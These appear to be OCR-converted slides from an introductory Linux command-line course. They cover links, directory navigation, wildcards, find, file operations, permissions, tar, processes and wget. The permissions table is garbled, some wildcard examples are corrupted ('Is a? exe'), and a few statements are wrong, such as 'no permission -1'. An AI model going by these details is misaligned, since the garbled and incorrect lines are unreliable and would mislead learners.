Root **Directory Sub-directory Data**### Files & directories (advanced topic)

- Linux supports a number of file types:
	- Regular or ordinary files
	- Directory entries
	- Device or special files (character or block device)
	- Sockets or named pipes
	- Symbolic links:
		- Hard links: a hard-linked file is accessible from multiple directories. Changes made to a hard-linked file are synched with all instances. Each hard link must be deleted in order to make the file inaccessible. Share the same inode number.
		- Symbolic links: Very similar to shortcuts in Windows. Allows users to refer to files in other locations. You can rename symbolic links. These links are simply references to a filename and won't work when the original file is deleted. Have different inode numbers.

Exercise: Create, modify, delete and compare hard and soft links

- **ln origfile hardlink\_to\_orig**
- **ln –s origfile softlink\_to\_orig**
- **ls –li**
- **Modify the content of the original file**
- **ls -li**
- **rm origfile**
- **ls -li**







# Navigating the directory tree



- The topmost directory is the root, represented by **/**
- When a user or program is working in the file system, their location is known as the active or current working directory, represented by **./** 
	- Use the **pwd** command to determine the full path to the current directory
- Another special directory is the home, it is represented by the tilda symbol **~**
- Each directory, except the root, has a parent directory, represented by **../**
- A path in the tree is the route leading to a file or directory:
	- Absolut path (always from the root)
		- /root/home/john/data.txt
	- Relative path (e.g. from home or from the active directory)
		- ~/data.txt or ./experiment/data2.txt
- Moving in the tree is done using the change directory **cd** command:
	- **cd absolute\_path, cd .., cd ~, cd relative\_path**
- Exercise: Navigate the directory tree using the **cd** command
	- Change to root, home, determine the active directory, move to the parent directory# Navigating the directory tree



Exercise: Navigate the directory tree using the **cd** command

• Change to root, home, determine the active directory, move to the parent directory# Searching in the directory tree

- Shell wildcards are useful in searching for files and directories
	- Asterisk (\*): matches zero or more instances of any character
		- ls a\*.exe will return a.exe, aa.exe, a1.exe, aaaa.exe
	- Question mark (?): matches a single instance of any character
		- Is a? exe will return a1 exe, ab exe
	- Square brackets []: matches a set of characters specified via explicit list or inclusive ranges
		- Is a[a-c].exe will return aa.exe, ab.exe, ac.exe
	- Exclamation mark in square brackets [! ]: match any character that is NOT listed in the bracket
		- ls a[!e].exe will NOT return ae.exe but every other combination
- The powerful **find** command can search files by name, owner, access/modification time, etc..
	- find /home –name "\*.cpp"
	- find /tmp –user courseuser

- Try to list files using wildcard-based **ls** searches
- Search for your executable files (hint: use the –executable option of **find**)

# Listing, creating, copying,moving files and directories

- Listing the content of a directory: **ls** directory\_name
	- Without argument the **ls** command lists the current directory
	- Useful switches: -a (all files), -F (file types), -l (long outpout)
- Creating new files:
	- The **touch** command creates an empty file:
		- **touch** newfile
	- Using "**>**" redirection, i.e. saving the output of a command to a new file:
		- **ls -la >** dirlist.txt
	- Using an application (e.g. editor)
- Creating a directory: **mkdir**
	- **mkdir** directory\_name
- Copy files and directories: **cp**
	- **cp** original new\_copy
- Move files and directories: **mv**
	- **mv** old location new locationListing, creating, copying,moving, deleting files and directories

- Deleting files and directories: **rm**
	- **rm** filename(s)
	- **rm –d** dir\_name or **rm –r** dir\_name
	- There is no "undelete" command in Linux!
	- **rm** –**rf** is very powerfull ! –r is for recursive deletion

- The **ls** command has many useful other switches, e.g. find out how to list files time ordered, including reverse ordering
- Create new files with "**>**" redirection of various commands such as **echo, ls, cat**
- Create multi-level directory structure, **cp** or **mv** files into it
- Then, use **rm** to remove subdirs# **Permissions**

- Every Linux file and directory has
	- three ownership levels
	- three set of permissions associated with them.
- WHO: owner, group, other users
- WHAT: read, write, execute
	- Means slightly different actions for files and directories.
		- e.g. "execute" for directories grant permission to enter into the directory
	- The permissions can be set using symbolic or octal notation:
		- read  $r=4$ ; write  $w=2$ ; execute  $x=1$ , no permission  $-1$
- Changing permissions: **chmod,** there is also a **chown** command to change owner/group of a file or directory.

- Check the permissions of a newly created file and directory (use the **ls –l** or **ls –ld** command)
- Remove permissions, e.g. try **chmod u-x** new\_dir, and see if you can list the content or change to the new\_dir

| a           | ř<br>read         | w<br>write | x<br>exec. | read              | $-105$<br>write | X<br>exéc | r<br>read        | write | exec |
|-------------|-------------------|------------|------------|-------------------|-----------------|-----------|------------------|-------|------|
| File type   | Owner permissions |            |            | Group permissions |                 |           | User permissions |       |      |
| (directory) |                   |            |            |                   | 7               |           |                  |       |      |
|             |                   |            |            |                   |                 |           |                  |       |      |### Some additional handy commands



- **tar**: creates/extracts archive files (file boundles)
	- **tar –cvf** myarchive.tar /home/user/ **tar –xvf** myarchive.tar
- **ps** and **top**: check/monitor the running processes; **kill** to terminate a process
	- **kill** processid
- **export** and **unset** to define and clear environment variables
	- **export** TODAY=Wednesday **unset** TODAY
- **wget**: download files
	- wget some url
- Exercise:
